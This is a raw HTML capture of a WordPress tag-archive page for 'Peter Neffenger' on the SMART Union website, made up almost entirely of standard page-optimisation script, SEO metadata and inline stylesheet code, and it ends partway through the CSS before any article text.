

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.smart-union.org/tag/peter-neffenger/
body_size: 29907
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script> <meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="google-site-verification" content="h_nGNGcu3JtVD95s5BqNS2AqQrJGiq-Y3eHSwbuZG8w" /><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />  <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <title>Peter Neffenger Archives - SMART Union</title><link data-rocket-preload as="style" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" rel="preload"><link href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet"> <noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto%3Awght%40300%3B400%3B500%3B700&#038;ver=1&#038;display=swap"></noscript><link rel="canonical" href="https://www.smart-union.org/tag/peter-neffenger/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Peter Neffenger Archives - SMART Union" /><meta property="og:url" content="https://www.smart-union.org/tag/peter-neffenger/" /><meta property="og:site_name" content="SMART Union" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.smart-union.org/tag/peter-neffenger/","url":"https://www.smart-union.org/tag/peter-neffenger/","name":"Peter Neffenger Archives - SMART Union","isPartOf":{"@id":"https://www.smart-union.org/#website"},"breadcrumb":{"@id":"https://www.smart-union.org/tag/peter-neffenger/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://www.smart-union.org/tag/peter-neffenger/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.smart-union.org/"},{"@type":"ListItem","position":2,"name":"Peter Neffenger"}]},{"@type":"WebSite","@id":"https://www.smart-union.org/#website","url":"https://www.smart-union.org/","name":"SMART Union","description":"","publisher":{"@id":"https://www.smart-union.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.smart-union.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.smart-union.org/#organization","name":"SMART Union","url":"https://www.smart-union.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.smart-union.org/#/schema/logo/image/","url":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","contentUrl":"https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg","width":280,"height":57,"caption":"SMART Union"},"image":{"@id":"https://www.smart-union.org/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//unpkg.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Feed" href="https://www.smart-union.org/feed/" /><link rel="alternate" type="application/rss+xml" title="SMART Union &raquo; Peter Neffenger Tag Feed" href="https://www.smart-union.org/tag/peter-neffenger/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) 